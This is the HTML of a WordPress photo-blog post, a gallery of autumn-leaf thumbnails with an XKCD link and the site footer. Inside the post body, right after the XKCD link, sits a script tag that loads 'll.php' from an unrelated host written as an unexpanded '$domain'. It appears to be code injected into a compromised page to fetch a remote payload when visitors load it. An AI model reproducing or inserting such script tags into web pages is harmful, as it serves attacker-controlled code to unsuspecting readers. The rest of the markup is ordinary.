				<a href='http://www.anderswallin.net/wp-content/uploads/2009/10/IMG_03191.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2009/10/IMG_03191-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2009/10/IMG_03201.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2009/10/IMG_03201-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2009/10/IMG_03211.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2009/10/IMG_03211-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2009/10/IMG_03231.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2009/10/IMG_03231-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2009/10/IMG_03241.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2009/10/IMG_03241-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p>See also <a href="http://xkcd.com/648/">XKCD</a><script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2009/10/autumn-leaves/" rel="bookmark"><time class="entry-date published updated" datetime="2009-10-11T09:19:21+00:00">October 11, 2009</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/photo/" rel="category tag">Photo</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/autumn/" rel="tag">autumn</a>, <a href="http://www.anderswallin.net/tag/leaves/" rel="tag">leaves</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1821 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="http://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
